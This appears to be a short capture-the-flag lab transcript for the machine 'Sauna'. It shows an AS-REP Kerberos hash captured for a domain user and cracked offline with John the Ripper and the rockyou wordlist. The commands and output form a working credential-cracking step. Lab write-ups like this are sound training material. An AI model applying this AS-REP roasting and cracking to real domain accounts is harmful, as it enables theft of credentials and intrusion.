 192.168.1.15
10.10.14.10
10.10.10.175 - Sauna
❯ nvim kerberos_hash
❯ cat !$
❯ cat kerberos_hash
File: kerberos_hash
1
$krb5asrep$23$FSmith@EGOTISTICAL-BANK.LOCAL:8922bf77f9220ec89e1605d20950a0da$67fd24ccfe74acbbb1074c5a9106a9ded059dd4242
d01f3b04d3321934344998de32d8cef695813aa5520532a118351b77815bd6fe81f92f772bd615ca718ebd8971e22886233239147df51a98c96e73c
5c31008b3b086911ac2d2d1e148ebf06210da4255274d0919111e6e311dad3a52ef374f8e23ad8f72457ca6d8f7f94a4a13580d7cdd39ee3552c25f
ee4b71f033a5d93f881f215bd93ad33a003885a68b7978d8973eab9408e85d49bcb73b1a41559fda7b58de02294b05e62c13b68a1a7c4c144b1fa93
ef639675f87230bae1f3a12886d07205a87e4add7418ecabc922b526eb00346b68fe121d15ab8e9f62f0b71bb2ce109344cbcc22867e6ff96
❯ john -w=/usr/share/wordlists/rockyou.txt kerberos_hash
Using default input encoding: UTF-8
Loaded 1 password hash (krb5asrep, Kerberos 5 AS-REP etype 17/18/23 [MD4 HMAC-MD5 RC4 / PBKDF2 HMAC-SHA1 AES 128/128 AVX 4x])
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
($krb5asrep$23$FSmith@EGOTISTICAL-BANK.LOCAL) :)
1g 0:00:00:18 DONE (2025-08-11 19:38) 0.05344g/s 563282p/s 563282c/s 563282C/s Thing..Thehunter22
Use the "--show" option to display all of the cracked passwords reliably
Session completed.